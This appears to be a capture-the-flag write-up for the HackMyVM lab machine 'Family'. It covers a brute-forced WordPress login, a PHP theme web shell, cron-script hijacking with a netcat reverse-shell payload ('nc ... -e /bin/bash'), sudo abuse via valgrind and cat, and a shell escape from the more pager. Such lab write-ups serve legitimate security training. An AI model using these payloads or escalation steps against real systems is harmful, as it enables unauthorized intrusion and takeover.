HMV Family Summary
This Linux machine expose WordPress credentials with a weak password on website which leads
initial foothold. Then chain attacks for family's user by common forensics: the password of father
is hidden within a normal directory. mother has configured a cronjob which could be hijacking by
father, the baby even more straightforward, could execute cat command with anyone.
Scope
- Name:Family
- Difficulty: (4/10)
- OS: Linux
- IP: family.hmv (192.168.56.151)
Enumeration
Web
The web enumeration hints that it's a WordPress website.
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-title: Index of / | http-ls: Volume / | SIZE TIME FILENAME | - 2020-02-06 07:33 wordpress/ |_
After that, the wpscan enumeration shows there's a user admin. Then I try brute-forcing it with
rockyou.txt dict and quickly get valid one.
Theme Injection (PHP)
After log into that website, I immediately try to hijack to PHP configuration for themes (there's the twentytwentyone).

Then confirm it.
❯ curl 'http://family/wordpress/index.php/2021/04/25/bonjour-tout-le-monda?cmd=id' uid=33(www-data) gid=33(www-data) groups=33(www-data)
Trigger 404 of WordPress instead of Apache need to access some endpoints that not exists within WordPress website.
Privilege Escalation
User information:
www-data@family:/dev/shm$ ls -al /home/ total 20 drwxr-xr-x 5 root root 4096 Apr 25 2021 . drwxr-xr-x 18 root root 4096 Apr 22 2021 .. drwx------ 5 baby baby 4096 Apr 25 2021 baby drwx------ 4 father father 4096 Apr 25 2021 father drwxrwx--- 5 mother father 4096 Apr 25 2021 mother
Notice that:
- I have no permission for that three users.
- User father have read/write permission for directories of mother!
Seems like I need to lateral to father first, then I find file relevant with him.
www-data@family:/dev/shm$ find / -user father -or -group father 2>/dev/null /var/lib/sudo/lectured/father /usr/share/perl/5.28.1/perso.txt /home/father /home/mother
The first file is a empty file, then the second leaks password of him!
Father -> Mother
father@family:~$ sudo -l [sudo] password for father: Sorry, user father may not run sudo on family.
I know that father have write permission for directories of mother, then I find thing whether
there's cronjob for them(father or mother) with pspy64.
Luckily, I find that mother will execute a check.py within her home directory. So I(father) could
hijack it to pivot to user mother.

Payload:
import os os.system("nc 192.168.56.1 1234 -e /bin/bash")
Mother -> Baby
mother@family:~$ sudo -l
Matching Defaults entries for mother on family:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mother may run the following commands on family:
(baby) NOPASSWD: /usr/bin/valgrind
Baby -> Root
baby@family:~$ sudo -l
Matching Defaults entries for baby on family:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User baby may run the following commands on family:
(ALL : ALL) NOPASSWD: /usr/bin/cat
I successfully get the private key of root, then it give me this:
oooo$$$$$$$$$$$$oooo
oo$$$$$$$$$$$$$$$$$$$$$$$$o
oo$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o o$ $$ o$
o $ oo o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$o $$ $$ $$o$
oo $ $ "$ o$$$$$$$$$ $$$$$$$$$$$$$ $$$$$$$$$o $$$o$$o$
"$$$$$$o$ o$$$$$$$$$ $$$$$$$$$$$ $$$$$$$$$$o $$$$$$$$
$$$$$$$ $$$$$$$$$$$ $$$$$$$$$$$ $$$$$$$$$$$$$$$$$$$$$$$
$$$$$$$$$$$$$$$$$$$$$$$ $$$$$$$$$$$$$ $$$$$$$$$$$$$$ """$$$
"$$$""""$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ "$$$
$$$ o$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ "$$$o
o$$" $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ $$$o
$$$ $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$" "$$$$$$ooooo$$$$o
o$$$oooo$$$$$ $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ o$$$$$$$$$$$$$$$$$
$$$$$$$$"$$$$ $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ $$$$""""""""
"""" $$$$ "$$$$$$$$$$$$$$$$$$$$$$$$$$$$" o$$$
"$$$o """$$$$$$$$$$$$$$$$$$"$$" $$$
$$$o "$$""$$$$$$"""" o$$$
$$$$o oo o$$$"
"$$$$o o$$$$$$o"$$$$o o$$$$
"$$$$$oo ""$$$$o$$$$$o o$$$$""
""$$$$$oooo "$$$o$$$$$$$$$"""
""$$$$$$$oo $$$$$$$$$$
""""$$$$$$$$$$$
$$$$$$$$$$$$
$$$$$$$$$$"
"$$$""""
--More--(90%)
Notice the left corner information --More-- hints me that this page is provided by more
command. So I could execute external command by ! character.